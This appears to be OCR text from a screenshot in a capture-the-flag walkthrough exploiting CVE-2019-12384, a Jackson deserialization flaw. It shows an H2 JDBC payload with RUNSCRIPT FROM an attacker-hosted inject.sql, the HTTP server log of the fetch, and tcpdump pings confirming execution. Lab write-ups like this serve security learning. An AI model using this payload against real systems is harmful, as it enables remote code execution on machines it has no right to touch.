 root@kali: ~/Desktop/CVE-2019-12384
File Actions Edit View Help
root@kali: ~/Desktop root@kali: ~/...VE-2019-12384 root@kali:
root@kali:~/Desktop/CVE-2019-12384#python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.214 - - [27/Oct/2020 05:17:46] "GET /inject.sql HTTP/1.1" 200 -
ONLINE JSON
BEAUTIFIER &
VALIDATOR
Beautify
rConnectionSource",
{"url":"jdbc:h2:mem:;TRACE_LEVEL_SYS
TEM_OUT=3;INIT=RUNSCRIPT FROM
'http://10.10.16.98:8000/inject.sql'"}]
Validation failed: 2020-10-27 09:20:15 lock:
PROCESS
root@kali: ~
File Actions Edit View Help
root@kali:~#tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
05:17:49.414440 IP 10.10.10.214 > 10.10.16.98: ICMP echo request, id 6, seq
1, length 64
05:17:49.414468 IP 10.10.16.98 > 10.10.10.214: ICMP echo reply, id 6, seq 1,
length 64
05:17:50.637371 IP 10.10.10.214 > 10.10.16.98: ICMP echo request, id 6, seq
2, length 64
05:17:50.637437 IP 10.10.16.98 > 10.10.10.214: ICMP echo reply, id 6, seq 2,
length 64
05:17:51.410735 IP 10.10.10.214 > 10.10.16.98: ICMP echo request, id 6, seq
3, length 64
05:17:51.410763 IP 10.10.16.98 > 10.10.10.214: ICMP echo reply, id 6, seq 3,
length 64